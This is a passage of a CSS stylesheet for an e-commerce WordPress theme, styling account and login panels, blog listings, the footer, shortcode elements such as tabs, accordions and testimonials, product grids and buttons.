	display:inline-block;
	background: url([data-uri]) left no-repeat;
	color:#555;
	font-size:12px;
	/*text-decoration:none;*/
}

ul.digital-downloads li a:hover {
	color:#b39964
}

.myaccount_user,
.order-info {
	display:block;
	background:#b39964;
	padding:25px 30px !important;
	color: #fff !important;
	position: relative;
	font-size:12px !important;
	max-width:880px;
	margin-bottom:20px !important;
}

.myaccount_user:after,
.order-info:after {
	bottom: 100%;
	left: 25px;
	margin-left: -8px;
	border: solid transparent;
	border-color: rgba(179, 153, 100, 0);
	border-bottom-color: #b39964;
	border-width: 8px;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;	
}

.myaccount_user a,
.order-info a {
	color: #fff;
	text-decoration:underline !important;
}

.myaccount_user span,
.order-info span {
	display:block;
	font-size: 18px;	
	text-transform:capitalize;
}

.gbtr_my_account_wrapper {
	margin:30px 0;
	max-width:940px;
}

.myaccount_address {
	display:block;
	padding:15px 0;
	border-bottom:1px solid #ccc;
}

.addresses {
	/*border-bottom:1px solid #ccc;
	padding-bottom:40px;*/
}

.addresses a {
	color:#000;
}

.addresses a:hover {
	color:#b39964;
}

.addresses .title h3 {
	float:none;
	display:block;
	font-size:12px;
	text-transform:uppercase;
	font-weight:900;
	color:#000;
	padding:15px 0;
	border-bottom:1px dotted #ccc;
}

.addresses address {
	/*padding:15px 0;*/
	font-style:normal;
	color:#555;
	line-height:1.5em;
}

.gbtr_my_account_wrapper .input-text {
	padding:5px 9px !important;
	font-size:12px;
	color:#777;
}

.gbtr_my_account_wrapper select {
	padding:7px 9px 8px 9px !important;
	font-size:12px;
	color:#777;
}

.gbtr_my_account_wrapper p {
	padding:15px 0 !important;
	font-size:12px !important;
	color:#777 !important;
}

.gbtr_my_account_wrapper form p {
	padding:0 !important;
	margin:0 !important;
}

.gbtr_my_account_wrapper select {
	padding:8px 8px 8px 4px;
	font-size:12px;
	color:#777;
}

.gbtr_my_account_button input {
	width:100%;
	color:#fff;
	margin:30px 0 0 0 !important;
}

.gbtr_my_account_button input:hover {
	background:#b39964 !important;
}

.order-info mark {
	background:none;
	color:#fff;
	font-weight:bold;
}

.gbtr_track_order_button {
	color:#fff;
	width:250px;
	margin:30px 0 0 0 !important;
}

.gbtr_track_order_button:hover {
	background:#b39964 !important;
}

form.login, form.checkout_coupon, form.register {
	border: 0 !important;
	padding: 0px !important;
	margin:0 !important;
	text-align: left !important;
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	border-radius: 0px !important;
}

.gbtr_login_register_wrapper {
	width:500px;
	position:relative;
	height:445px;
	overflow:hidden;
	border:1px solid #ccc;
	float:left;
}

.gbtr_login_register_wrapper h2 {
	display:block;
	font-size:24px;
	color:#000;
	font-weight:normal;
	padding:0 0 30px 0;
	border-bottom:2px solid #000;
	margin:0 0 10px 0;
}

.gbtr_login_register_wrapper input {
	padding:5px 9px;
	font-size:12px;
	color:#777;
	border:1px solid #ccc;
}

.gbtr_login_register_wrapper .lost_password {
	display:block;
	padding:20px 0 0 0;
}

.gbtr_login_register_wrapper .button {
	border:0;
	width:100%;
	color:#fff;
	margin:30px 0 0 0 !important;
}

.gbtr_login_register_wrapper .button:hover {
	background:#b39964 !important;
}

.gbtr_login_register_slider {
	width:1000px;
	position:absolute;
	top:0;
	left:0;
}

.gbtr_login_register_slide_1,
.gbtr_login_register_slide_2
{	
	padding:50px;
	width:400px;
	float:left;	
}

.gbtr_login_register_switch {
	float:left;
	width:400px;
	min-height:500px;
	position:relative;
	overflow:hidden;
	/*border:1px solid #F00;*/
	margin-left:33px;
}

.gbtr_login_register_switch h2 {
	display:block;
	font-size:24px;
	color:#000;
	font-weight:normal;
	padding:0 0 30px 0;
	border-bottom:2px solid #000;
	margin:0 0 20px 0;
}

.gbtr_login_register_switch h3 {
	color:#555;
	font-size:15px !important;
	line-height:1.7em !important;
}

.gbtr_login_register_switch ul li {
	font-size:12px !important;
	color:#b39964 !important;
	padding:0 !important;
}

.gbtr_login_register_switch .button {
	margin-top:25px;
	width:300px;
	background:#fff;
	color:#000;
	border:1px solid #ccc !important;
}

.gbtr_login_register_switch .button:hover {
	background:#b39964;
	color:#fff;
}

.gbtr_login_register_label_slider {
	width:300px;
	padding:50px;
	min-height:900px;
	position:absolute;
	top:0;
	left:0;
}

.gbtr_login_register_reg,
.gbtr_login_register_log
{
	height:500px;
}

.gbtr_login_register_reg
{
	/*background:#ccc;*/
}

.gbtr_login_register_log
{
	/*background:#06F;*/
}

.gbtr_login_register_reg .button,
.gbtr_login_register_log .button
{
	color:#000 !important;
	margin-top:10px !important;
}

.gbtr_login_register_reg .button:hover,
.gbtr_login_register_log .button:hover
{
	color:#fff !important;
	background:#b39964 !important;
}


/* /MY ACCOUNT */



/* /BLOG LISTING */

h1.entry-title.gbtr_post_title_listing,
h1.page-title.gbtr_post_title_listing,
h1.entry-title.gbtr_post_title_listing a,
h1.page-title.gbtr_post_title_listing a
{
	text-transform:none !important;
	padding:13px 0;
	margin-top:10px;
	line-height:1.2em;
}

article:first-child h1.entry-title.gbtr_post_title_listing,
article:first-child h1.page-title.gbtr_post_title_listing:first-child,
article:first-child h1.entry-title.gbtr_post_title_listing a,
article:first-child h1.page-title.gbtr_post_title_listing:first-child a
{
	padding:0 0 13px 0 !important;
	margin-top:0px !important;
}

.content-area {
	margin:0 0 30px 0;
}

.content-area .entry-meta {
	display:block;
	padding:15px 0;
}

.entry-content {
	margin:25px 0 25px 0;
	/*padding:0 20px 0 0;*/
}

.entry-content table {
	width:100%;
	margin:0 0 30px 0;
}

.entry-content table th {
	/*background:#f4f4f4;
	padding:5px;*/
	font-weight:bold;
}

.entry-content table.shop_attributes th {
	/*background:#fff;
	padding:8px;*/
}

.entry-content table td {
	/*padding:5px;*/
}

.entry-content dl {
	margin:0 0 20px 0;
}

.entry-content dt {
	margin:5px 0;
	font-weight:bold;
}

.entry-content .wp-caption {
	max-width:620px !important;
	/*width:100% !important;*/
	height:auto;
}

.entry-content-portfolio {
	margin-top:4px;
}

.entry-content-portfolio img {
	max-width:590px !important;
	width:100%;
	height:auto;
}

.entry-content iframe {
	/*max-width:620px !important;*/
	/*width:100% !important;*/
}

.entry-content-portfolio iframe {
	max-width:590px !important;
	width:100% !important;
}

.entry-content-aside {
	font-size:13px;
	line-height:1.7em;
	color:#555;
}

.entry-content-aside-title {
	font-size:12px;
	font-weight:900;
	text-transform:uppercase;
	border-bottom:1px dotted #ccc;
	padding:0 0 10px 0;
	margin:20px 0 10px 0;
	color:#000;
}

.entry-content.gbtr_blog_listing {
	margin:0;
}

.entry-meta a {
	color:#555;
	text-transform:capitalize;
	position:relative;
}

.entry-meta a:hover {
	color:#b39964;
}

.entry-thumbnail {
	margin:30px 0 30px 0;
}

.page-blog .entry-thumbnail {
	margin:0 0 30px 0 !important;
}

.entry-thumbnail.gbtr_blog_listing {
	margin:0 0 20px 0;
}

.entry-thumbnail img {
	max-width:100%;
	height:auto;
}

.attachment {
	width:100%;
}

.entry-content img {
	max-width:100%;
	height:auto;
}

.gallery-item {

}

.gallery-item img {
	border:0 !important;
}

.gallery-icon {
	padding:0 20px 10px 0 !important;
}

.gallery-icon img {
	width:100%;
	height:auto;
}

.entry-content .wp-caption-text {
margin-top: 10px;
	}

.entry-content h1 {
	padding:0 0 20px 0;
	font-size:24px;
	line-height:1.3em;
	font-weight:normal;
	color:#000;
}

.entry-content h2 {
	padding:0 0 20px 0;
	font-size:21px;
	line-height:1.3em;
	font-weight:normal;
	color:#000;
}

.entry-content h3 {
	padding:0 0 20px 0;
	display:block;
	font-size:20px;
	line-height:1.3em;
	font-weight:bold;
	color:#000080;
}

.entry-content h4
{
	padding:0 0 15px 0;
	font-size:16px;
	line-height:1.4em;
	font-weight:normal;
	color:#000;
}

.entry-content h5
{
	padding:0 0 15px 0;
	font-size:14px;
	line-height:1.4em;
	font-weight:normal;
	color:#000;
}

.entry-content h6
{
	padding:0 0 15px 0;
	font-size:12px;
	line-height:1.4em;
	font-weight:normal;
	color:#000;
}

.entry-content {
	font-size:13px;
	line-height:1.7em;
	color:#555;
}

.entry-content p {
	padding:0 0 20px 0;
	font-size:15px;
	line-height:1.7em;
	color:#000;
}

.entry-content ul {
	padding:0 0 20px 20px;
	list-style:disc;
}

.entry-content ul li {
	padding:0;
	list-style:disc;
	font-size:13px;
	line-height:1.7em;
	color:#555;
}

.entry-content ol {
	padding:0 0 20px 20px;
}

.entry-content ol li {
	padding:0;
	font-size:13px;
	line-height:1.7em;
	color:#555;
	list-style:decimal;
}

ol.commentlist {
	padding:0 !important;
}

ol.commentlist li {
	list-style:none !important;
}

.entry-content .wp-caption {
	padding:0 0 30px 0;
}

.entry-content .wp-caption-text {
	font-style:italic;
	color:#8d8d8d;
	padding:0;
	text-align:left;
}

.entry-content .alignleft {
	float:left;
	margin:0 30px 0 0;
}

.entry-content .alignright {
	float:right;
	margin:0 0 0 30px;
}

.entry-content .aligncenter {
	display:block;
	margin:0 auto;
}

.bypostauthor {
}

.gallery-caption {
}

.sticky {
}

.more-link {
	display:inline-block;
	padding:2px 8px;
	background:#b39964;
	color:#fff;
	text-decoration:none;
	margin:20px 0 0 0;
}

.more-link:hover {
	background:#000;
	color:#fff;
}

footer.entry-meta {
	border-top:1px solid #ccc;
	border-bottom:2px solid #000;
	position: relative;
	background: #ffffff;
}

footer.entry-meta:after, .entry-meta:before {
	bottom: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

footer.entry-meta:after {
	border-color: rgba(255, 255, 255, 0);
	border-bottom-color: #ffffff;
	border-width: 7px;
	left: 25px;
	margin-left: -7px;
}

footer.entry-meta:before {
	border-color: rgba(184, 184, 184, 0);
	border-bottom-color: #b8b8b8;
	border-width: 8px;
	left: 25px;
	margin-left: -8px;
}

footer.entry-meta a {
	padding:0 20px 0 17px;
}

footer.entry-meta a:before {
	content:"";
	width:15px;
	height:11px;
	position:absolute;
	top:50%;
	margin-top:-6px;
	left:0;
}

footer.entry-meta .author a:before {
	background:none;
	background-image:url(images/sprites.png);
	background-position:0 -100px;
	background-repeat:no-repeat;
}

footer.entry-meta .entry-date:before {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-50px -100px;
	background-repeat:no-repeat;
}

footer.entry-meta .comments-link {
	float:right;
}

footer.entry-meta .comments-link a {
	padding:0 0 0 17px !important;
	color:#b39964;
}

footer.entry-meta .comments-link a:before {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-100px -100px;
	background-repeat:no-repeat;
}

footer .sep {
	display:none;
}

#nav-below.post-navigation {
	border-top:2px solid #000;
	border-bottom:1px solid #ccc;
	vertical-align:middle !important;
	font-size:1px;
	margin-bottom:30px;
}

#nav-below .nav-previous-single {
	display:inline-block;
	width:310px;
	vertical-align:middle !important;
	font-size:13px;
}

#nav-below .nav-previous-single a {
	padding:25px 15px 25px 50px;
	display:inline-block;
	position:relative;
	color:#000;
}

#nav-below .nav-previous-single a:hover {
	color:#b39964;
}

#nav-below .nav-previous-single a .meta-nav {
	width:35px;
	height:35px;
	display:block;
	position:absolute;
	top:50%;
	margin-top:-18px;
	left:0;

	background:none;
	background-image:url(images/sprites.png);
	background-position:-50px 0;
	background-repeat:no-repeat;
}

#nav-below .nav-previous-single a:hover .meta-nav {
	background:none;
	background-image:url(images/sprites.png);
	background-position:0 0;
	background-repeat:no-repeat;
}

#nav-below .nav-next-single {
	display:inline-block;
	width:308px;
	vertical-align:middle !important;
	font-size:13px;
	text-align:right;
	border-left:1px solid #ccc;
}

#nav-below .nav-next-single a {
	padding:25px 50px 25px 15px;
	display:inline-block;
	position:relative;
	color:#000;
}

#nav-below .nav-next-single a:hover {
	color:#b39964;
}

#nav-below .nav-next-single a .meta-nav {
	width:35px;
	height:35px;
	display:block;
	position:absolute;
	top:50%;
	margin-top:-18px;
	right:0;

	background:none;
	background-image:url(images/sprites.png);
	background-position:-150px 0;
	background-repeat:no-repeat;
}

#nav-below .nav-next-single a:hover .meta-nav {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-100px 0;
	background-repeat:no-repeat;
}

/* /BLOG LISTING */



/* DARK FOOTER */

.gbtr_dark_footer_wrapper {
	background:#000;
	padding:30px 0 0 0;
	color:#fff;
}

.gbtr_dark_footer_wrapper label {
	color:#fff;
}


.gbtr_dark_footer_wrapper .widget_nav_menu ul li {
	width:40%;
	display:inline-block;
	margin-right:20px;
	border:0 !important;
	vertical-align:top;
	text-transform:uppercase;
	font-weight:900;
	font-size:10px;
}

.gbtr_dark_footer_wrapper .widget_nav_menu ul li a:hover {
	color:#b39964;
	text-decoration:none;
}

.gbtr_dark_footer_wrapper .widget ul li ul li {
	border:0;
	border-top:1px dotted #3d3d3d;
}

.gbtr_dark_footer_wrapper ul.product_list_widget span.amount {
	color:#fff !important;
}

.gbtr_dark_footer_wrapper ul.product_list_widget del span.amount {
	color:#555 !important;
}

.gbtr_dark_footer_wrapper ul.product_list_widget ins span.amount {
	color:#fff !important;
}

.gbtr_dark_footer_wrapper .button {
	background:#b39964;
}

.gbtr_dark_footer_wrapper .widget.the_retailer_recent_posts li {
	border:0;
}

.gbtr_dark_footer_wrapper a:hover {
	color:#b39964;
}

.gbtr_dark_footer_wrapper .widget.the_retailer_connect a {
	border-color:#000;
}

/*.gbtr_dark_footer_wrapper .button:hover {
	background:#3d3d3d;
	color:#fff;
}*/

/* custom items */

.gbtr_dark_footer_wrapper .widget h1.widget-title {
	color:#fff;
	border-bottom:2px solid #3d3d3d;
}

.gbtr_dark_footer_wrapper a {
	color:#fff;
}

.gbtr_dark_footer_wrapper .widget ul li {
	border-bottom:1px dotted #3d3d3d;
	color:#fff;
}

.gbtr_dark_footer_wrapper .widget ul li a {
	color:#fff;
}

.gbtr_dark_footer_wrapper .textwidget {
	color:#fff;
}

/* /DARK FOOTER */




/* SHORTCODES */

.content_wrapper { width:960px; }
.with_sidebar .content_wrapper { width:620px; }

.content_grid_12 { width:940px; }
.with_sidebar .content_grid_12 { width:620px; }

.page_full_width .content_grid_12 { /*margin:0 auto;*/ }

.content_grid_6 { width:460px; float:left; margin-right:20px; }
.with_sidebar .content_grid_6 { width:100%; }

.content_grid_4 { width:300px; float:left; margin-right:20px; }
.with_sidebar .content_grid_4 { width:100%; }

.content_grid_2_3 { width:620px; float:left; margin-right:20px; }
.with_sidebar .content_grid_2_3 { width:100%; }

.content_grid_3 { width:220px; float:left; margin-right:20px; }
.with_sidebar .content_grid_3 { width:100%; }

.content_grid_2 { width:140px; float:left; margin-right:20px; }
.with_sidebar .content_grid_2 { width:100%; }

.content_grid_1 { width:60px; float:left; margin-right:20px; }
.with_sidebar .content_grid_1 { width:100%; }


.content_hr,
.empty_separator
{
	margin-top:0px;
	margin-bottom:0px;
	height:1px;
	clear:both;
	max-width:940px;
}

.content_hr {
	border-top:1px solid #ccc;
}

.shortcode_big_box_txt_bg_wrapper {
	width:100%;
	background-size:cover;
	background-color:#000;
	margin-bottom:30px;
}

.shortcode_big_box_txt_bg {
	padding:7%;
}

.shortcode_big_box_txt_bg h3 {
	text-align:center;
	color:#fff !important;
	font-size:24px;
}

.shortcode_big_box_txt_bg .sep {
	width:60px;
	height:2px;
	background:#fff;
	margin:5px auto 20px auto;
}

.shortcode_big_box_txt_bg h5 {
	color:#fff !important;
	text-align:center;
	padding:0 !important;
}

.shortcode_text_block {
	margin-bottom:30px;
}
	
.shortcode_text_block h3 {
	border-bottom:1px solid #ccc;
	padding:0 30px 25px 0;
	margin-bottom:25px;
	text-transform:uppercase;
}

.shortcode_text_block p {
	padding:0 30px 0 0;
}

/* featured_1 */
.shortcode_featured_1 {
	text-align:center;
	margin-bottom:30px;
}

.shortcode_featured_1_img_placeholder {
	width:140px;
	height:140px;
	overflow:hidden;
	margin:10px auto 30px auto;
}

.shortcode_featured_1_img_placeholder img {
	max-width:140px;
}

.shortcode_featured_1 a {
	border:1px solid #ccc;
	padding:15px 40px;
	color:#000;
	text-transform:uppercase;
	display:inline-block;
	font-size:12px;
	font-weight:900;
}

.shortcode_featured_1 a:hover {
	border-width:1px;
	border-style:solid;
	border-color:#b39964;
	background:#b39964;
	color:#fff;
}


/*tabs*/
.shortcode_tabgroup {
	margin:0 0 30px 0;
	border-bottom:1px solid #ccc;
	clear:both;
	width:100%;
}

.shortcode_tabgroup > h3 {
	border-bottom:2px solid #000;
	padding:0 0 20px 0;
	text-transform:uppercase;
	clear:both;
}

.shortcode_tabgroup ul.tabs {
	width:219px;
	float:left;
	padding:30px 50px 50px 0;
	border-right:1px solid #ccc;
}

.shortcode_tabgroup ul.tabs li {
	list-style:none;
	margin:0;
	padding:0;
	border-bottom:1px solid #ccc;
}

.shortcode_tabgroup ul.tabs li a {
	text-transform:uppercase;
	font-size:12px;
	font-weight:900;
	color:#8d8d8d;
	padding:10px 0 8px 0;
	display:inline-block;
	border-bottom:2px solid #fff;
}

.shortcode_tabgroup ul.tabs li.active a {
	border-bottom:2px solid #000;
	color:#000;
}
 
.shortcode_tabgroup .panels {
	width:620px;
	float:left;
	border-left:1px solid #ccc;
	margin-left:-1px;
	padding:40px 0 20px 50px;
}

.with_sidebar .shortcode_tabgroup .panels {
	width:300px;
}

.content_grid_6 .shortcode_tabgroup ul.tabs,
.content_grid_4 .shortcode_tabgroup ul.tabs,
.content_grid_3 .shortcode_tabgroup ul.tabs
{
	width:100%;
	float:none;
	padding:0;
	border:0;
	border-bottom:1px solid #ccc;
}

.content_grid_6 .shortcode_tabgroup ul.tabs li,
.content_grid_4 .shortcode_tabgroup ul.tabs li,
.content_grid_3 .shortcode_tabgroup ul.tabs li
{
	list-style:none;
	margin:0;
	padding:0;
	border-bottom:0;
	display:inline-block;
	border:0;
}

.content_grid_6 .shortcode_tabgroup ul.tabs li a,
.content_grid_4 .shortcode_tabgroup ul.tabs li a,
.content_grid_3 .shortcode_tabgroup ul.tabs li a
{
	padding:17px 0 15px 0;
	border-bottom:2px solid #fff;
	margin-right:20px;
}

.content_grid_6 .shortcode_tabgroup ul.tabs li.active a,
.content_grid_4 .shortcode_tabgroup ul.tabs li.active a,
.content_grid_3 .shortcode_tabgroup ul.tabs li.active a
{
	border-bottom:2px solid #000;
}

.content_grid_6 .shortcode_tabgroup .panels,
.content_grid_4 .shortcode_tabgroup .panels,
.content_grid_3 .shortcode_tabgroup .panels
{
	width:100%;
	float:none;
	border:0;
	padding:20px 0 10px 0;
	margin-left:0;
}

/* meet_the_team */
.shortcode_meet_the_team {
	text-align:center;
	margin-bottom:30px;
}

.shortcode_meet_the_team_img_placeholder {
	width:190px;
	height:190px;
	overflow:hidden;
	margin:10px auto 30px auto;
	-moz-border-radius: 95px;
    -webkit-border-radius: 95px;
    -khtml-border-radius: 95px;
    border-radius: 95px;
}

.with_sidebar .shortcode_meet_the_team_img_placeholder img {
	max-width:140px;
}

.with_sidebar .shortcode_meet_the_team_img_placeholder {
	width:140px;
	height:140px;
	-moz-border-radius: 70px;
    -webkit-border-radius: 70px;
    -khtml-border-radius: 70px;
    border-radius: 70px;
}

.shortcode_meet_the_team_img_placeholder img {
	max-width:190px;
}

.shortcode_meet_the_team h3 {
	padding:0 0 10px 0;
}

.shortcode_meet_the_team .small_sep {
	margin:0 auto 10px auto;
}

.shortcode_meet_the_team .role {
	color:#b39964;
	font-size:14px;
	margin-bottom:25px;
}

/* our_services */
.shortcode_our_services {
	margin:20px 30px 50px 0;
}

.shortcode_our_services_img_placeholder {
	width:140px;
	height:140px;
	overflow:hidden;
	margin:5px 0 0 20px;
	float:right;
}

.shortcode_our_services_img_placeholder img {
	max-width:140px;
}

.shortcode_our_services h3 {
	padding:0 0 10px 0;
}

.shortcode_our_services .small_sep {
	margin:10px 0 10px 0;
}

.shortcode_our_services p {
	padding:0 0 10px 0;
}

.shortcode_our_services a {
	text-transform:uppercase;
	font-weight:700;
	font-size:12px;
}

/* bold_title */
.bold_title {
	display:block;
	clear:both;
	text-align:center;
	text-transform:uppercase;
	margin:-10px 0 60px 0;
	border-bottom:2px solid #000;
	height:30px;
	font-size:18px !important;
}

.bold_title span {
	border:2px solid #000;
	display:inline-block;
	padding:10px 30px;
	margin-top:27px;
	background:#fff;
}

/* accordion */

.accordion {
	border-bottom: 1px solid #ccc;
	margin-bottom:30px;
}

.content_grid_6 .accordion,
.content_grid_4 .accordion,
.content_grid_3 .accordion
{
	margin-right:30px;
}

.accordion_h3 {
	text-transform:uppercase;
}

.accordion .accordion-title {
	border-top: 1px solid #ccc;
	display: block;
}

.accordion .accordion-title.active {
	border-top: 2px solid #000;
}

.accordion .accordion-title a {
	display:block;
	padding:20px 0 20px 40px;
	color:#000 !important;
	font-size:14px;
	line-height:1.5em;
}

.accordion .accordion-title a:hover {
	color:#b39964 !important;
}

.accordion .accordion-title:before {
	content:"";
	width:20px;
	height:20px;

	background:none;
	background-image:url(images/sprites.png);
	background-position:-300px -100px;
	background-repeat:no-repeat;
	background-color:#999;
	
	vertical-align:middle;
	margin-right:20px;
	-moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    border-radius: 10px;
	margin-top:19px;
	float:left;
}

.accordion .accordion-title a:hover:before {
	/*background:#b39964 url(images/sprites.png) -300px -100px no-repeat;*/
}

.accordion .accordion-title.active a {

}

.accordion .accordion-title.active:before {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-350px -100px;
	background-repeat:no-repeat;
	background-color:#000;
}
	
.accordion .accordion-inner {
	padding:20px 0 0px 40px;
	display:none;
	border-top: 1px solid #ccc;
	font-size:13px;
	line-height:1.7em !important;
	color:#555;
}

.gbtr_cross_sells {
	margin-left:-10px; /*fix*/
}

/* banner_simple */

.shortcode_banner_simple {
	padding:10px;
	cursor:pointer;
	/*background-size: cover;*/
	background-size: 105%;
	background-position:center;
	max-width:920px;
	margin-bottom:30px;
	clear:both;
	position:relative;
	transition: background-size 0.2s linear;
	-moz-transition: background-size 0.2s linear;
	-ms-transition: background-size 0.2s linear;
	-o-transition: background-size 0.2s linear;
	-webkit-transition: background-size 0.2s linear;
}

.shortcode_banner_simple:hover {
	background-size: 115%;
}

.shortcode_banner_simple_inside {
	padding:20px;
	text-align:center;
	border:2px solid #fff;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}

.shortcode_banner_simple_inside:hover {
	background:#000;
	opacity:.7;
}

.shortcode_banner_simple_inside h3 {
	padding:0;
	margin:0;
	text-transform:uppercase;
	font-weight:900;
	font-size:21px;
}

.shortcode_banner_simple_inside h3 strong {
	font-size:28px;
}

.shortcode_banner_simple_inside h3 a {
	text-decoration:underline;
}

.shortcode_banner_simple_inside h4 {
	padding:0;
	margin:0;
	text-transform:uppercase;
	font-size:14px;
}

.shortcode_banner_simple_inside h4 a {
	text-decoration:underline;
}

.shortcode_banner_simple_sep {
	width:50%;
	height:2px;
	background:#fff;
	margin:5px auto;
}

.shortcode_banner_simple_bullet {
	width:144px;
	height:144px;
	background:#000;
	position:absolute;
	top:-10px;
	right:30px;
	-moz-border-radius: 72px;
    -webkit-border-radius: 72px;
    -khtml-border-radius: 72px;
    border-radius: 72px;
	text-align:center;
	display: table;
	text-transform:uppercase;
	color:#fff;
	line-height:1.3em;
}

.shortcode_banner_simple_bullet strong {
	font-size:18px;
	line-height:1.5em;
}

.shortcode_banner_simple_bullet span {
	display: table-cell;
	vertical-align: middle;
	padding:20px;
}



/* sourcecode */

pre {
	height: auto;
	font-family: monospace;
	border: 1px solid #ccc;
	background: #f0f0f0;
	padding: 20px 20px;
	margin: 0 0 30px 0;
	overflow-x: auto;
	line-height:20px;
	max-width:898px;
}

.shortcode_code {
	height: auto;
	font-family: monospace;
	border: 0;
	background: none;
	padding: 0;
}

/* testimonials left */

.testimonial_left {
	margin-bottom:30px;
}
	
.testimonial_left_content {
	padding:30px;
	border:1px solid #ccc;
	width:70%;
	float:left;
	margin-right:30px;
	position: relative;
	font-style:italic;
}

.testimonial_left_content div:before {
	content:"";
	width:40px;
	height:40px;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-600px -150px;
	background-repeat:no-repeat;
	
	position:absolute;
}

.testimonial_left_content span {
	padding-left:60px;
	display:block;
}

.testimonial_left_author {
	/*background:#0CF;*/
	width:18%;
	float:left;
	padding-left:2%;
}

.testimonial_left_author img {
	margin-bottom:10px;
	max-width:100px;
	height:auto;
}

.testimonial_left_author h4 {
	font-size:14px;
	padding:0;
	margin:0;
	color:#000;
	margin-bottom:5px;
}

.testimonial_left_author h5 {
	font-size:13px;
	padding:0;
	margin:0;
	color:#b39964;
}

/* testimonials right */

.testimonial_right {
	margin-bottom:30px;
}
	
.testimonial_right_content {
	padding:30px;
	border:1px solid #ccc;
	width:70%;
	float:right;
	margin-right:30px;
	position: relative;
	font-style:italic;
}

.testimonial_right_content div:before {
	content:"";
	width:40px;
	height:40px;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-600px -150px;
	background-repeat:no-repeat;
	
	position:absolute;
}

.testimonial_right_content span {
	padding-left:60px;
	display:block;
}

.testimonial_right_author {
	/*background:#0CF;*/
	width:18%;
	float:right;
	padding-right:2%;
}

.testimonial_right_author img {
	margin-bottom:10px;
	max-width:100px;
	height:auto;
}

.testimonial_right_author h4 {
	font-size:14px;
	padding:0;
	margin:0;
	color:#000;
	margin-bottom:5px;
}

.testimonial_right_author h5 {
	font-size:13px;
	padding:0;
	margin:0;
	color:#b39964;
}

/* woocommerce */

ul.products {
	padding:0;
	margin:0;
	width:960px;
}

ul.products li.product {
	float: left;
	margin: 0 28px 0 0 !important;
	padding: 0;
	position: relative;
	width: 22.05%;
	margin-left: 0;
}

ul.products li.product a img {
	box-shadow: 0 0px 0px 0 rgba(0,0,0,0.3);
	-webkit-box-shadow: 0 0px 0px 0 rgba(0,0,0,0.3);
	-moz-box-shadow: 0 0px 0px 0 rgba(0,0,0,0.3);
}

ul.products li.product img {
	width:190px !important;
	height:auto !important;
}

p.product {
	padding:0 !important;
	margin:0 !important;
	background:#fff;
	border:0 !important;
	text-align:center;
	font-size:18px;
	font-weight:bold;
	max-width:190px;
	color:#000;
}

p.product a,
p.product.woocommerce a {
	background:#000 !important;
	border:1px solid #ccc !important;
	margin-top:10px;
	color:#fff !important;
}

p.product a:hover {
	background:#b39964 !important;
	color:#fff !important;
}

/*from the blog*/

.from_the_blog_item  {	
	width:430px !important;
	padding-right:50px !important;
	list-style:none !important;
}

.from_the_blog_item:last-child  {	
	width:410px !important;
}

.from_the_blog_img {
	float:left;
	max-width:190px;
	margin-right:50px;
	position:relative;
	color:#fff;
}

.from_the_blog_img:hover {
	color:#fff;
}

.from_the_blog_noimg {
	float:left;
	width:190px;
	height:190px;
	background:#f9f9f9;
	margin-right:50px;
	display:block;
}

.from_the_blog_date {
	position:absolute;
	top:0;
	right:0;
	background:#b39964;
	width:30px;
	height:30px;
	text-align:center;
}

.from_the_blog_date_day {
	display:block;
	margin:0;
	padding:4px 0 0 0;
	line-height:12px;
	font-size:14px;
}

.from_the_blog_date_month {
	display:block;
	margin:0;
	padding:0;
	line-height:12px;
	font-size:8px;
	text-transform:uppercase;
}

.from_the_blog_title {
	color:#000;
}

.from_the_blog_title h3 {
	padding:0;
	margin:0;
}

.from_the_blog_comments {
	padding:10px 0;
	font-size:12px;
	color:#969696;
}

.from_the_blog_excerpt {
	font-size:12px;
	line-height:1.5em;
}

/*from the portfolio*/

.from_the_portfolio {
	width:960px;
}

.from_the_portfolio_item  {	
	width:220px;
	float:left;
	margin:10px 20px 20px 0;
	list-style:none !important;
	text-align:center;
}

.from_the_portfolio_img {
	width:220px;
	height:165px;
	overflow:hidden;
	display:block;
}

.from_the_portfolio_img img {
	width:100%;
	height:auto;
}

.from_the_portfolio_title {
	color:#000;
}

.from_the_portfolio_title h3 {
	padding:10px 0;
	margin:0;
}

.from_the_portfolio_cats {
	padding:10px 0;
	margin:0;
	font-size:12px;
	color:#8d8d8d;
}

/* buttons */

.light_button {
	display:inline-block;
	padding:15px 30px;
	border-width:1px;
	border-style:solid;
	border-color:#ccc;
	color:#000;
	text-transform:uppercase;
	font-weight:900;
	font-size:12px;
	background-color:#fff;
}

.light_button:hover {
	background-color:#b39964;
	border-color:#b39964;
	color:#fff;
}

.dark_button {
	display:inline-block;
	padding:15px 30px;
	border-width:1px;
	border-style:solid;
	border-color:#000;
	color:#fff;
	text-transform:uppercase;
	font-weight:900;
	font-size:12px;
	background-color:#000;
}

.dark_button:hover {
	background-color:#b39964;
	border-color:#b39964;
	color:#fff;
}

.light_grey_button {
	display:inline-block;
	padding:15px 30px;
	border-width:1px;
	border-style:solid;
	border-color:#b2b2b2;
	color:#fff;
	text-transform:uppercase;
	font-weight:900;
	font-size:12px;
	background-color:#b2b2b2;
}

.light_grey_button:hover {
	background-color:#b39964;
	border-color:#b39964;
	color:#fff;
}

.dark_grey_button {
	display:inline-block;
	padding:15px 30px;
	border-width:1px;
	border-style:solid;
	border-color:#666;
	color:#fff;
	text-transform:uppercase;
	font-weight:900;
	font-size:12px;
	background-color:#666;
}

.dark_grey_button:hover {
	background-color:#b39964;
	border-color:#b39964;
	color:#fff;
}

.custom_button {
	display:inline-block;
	padding:15px 30px;
	border-width:1px;
	border-style:solid;
	border-color:#ccc;
	color:#000;
	text-transform:uppercase;
	font-weight:900;
	font-size:12px;
	background-color:#fff;
}

.custom_button:hover {
	background-color:#b39964 !important;
	border-color:#b39964 !important;
	color:#fff !important;
}

/*slide_everything*/

.slide_everything {
	position:relative;
	width:940px;
	margin:0 auto;
}

.slide_everything .gbtr_items_slider_wrapper {
	max-width:100%;
}

.slide_everything_item  {	
